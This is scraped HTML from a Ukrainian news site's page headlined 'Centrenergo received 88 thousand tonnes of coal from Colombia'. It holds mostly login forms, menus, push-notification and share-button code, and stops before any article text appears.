<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-140494" class="post-140494 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-panamax tag-ugol tag-tsentrenergo tag-ekonomika single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2021/11/ugol.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2021/11/ugol-750x430.jpg" alt="&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии">
              </a>
                            <span class="image-credit">Укринформ</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2021-12-31T10:44:49+02:00" title="Пятница, 31 декабря, 2021, 10:44 дп">
				10:44&nbsp; 31 Дек. 2021</time></span>
		<meta itemprop="headline" content="&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии" /><meta itemprop="url" content="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" /><meta itemprop="datePublished" content="2021-12-31T10:44:49+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2021/11/ugol.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии @OligarhUA&url=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D140494&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=140494&text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
